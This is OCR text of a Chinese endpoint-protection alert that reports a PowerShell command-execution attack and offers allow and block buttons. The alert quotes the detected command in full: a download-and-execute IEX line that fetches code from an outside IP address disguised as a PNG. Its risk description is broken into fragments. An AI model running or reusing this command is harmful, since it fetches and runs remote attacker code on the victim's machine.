 智甲终端防御系统
发现异常行为
如果该行为不是您主动操作，建议阻止
父进程：powershell.exe
异常描述：Powershell命令执行攻击
启动参数：-nop -c "IE...4100935'))"
风险描述：通过
操作
，对
盗取
用户
-nop -c "IEX ((new-objec
t net.webclient).download
string('http://111.90.158
.40/get.png?random=20
240424100935'))"
不再显示
放行
阻止(6s)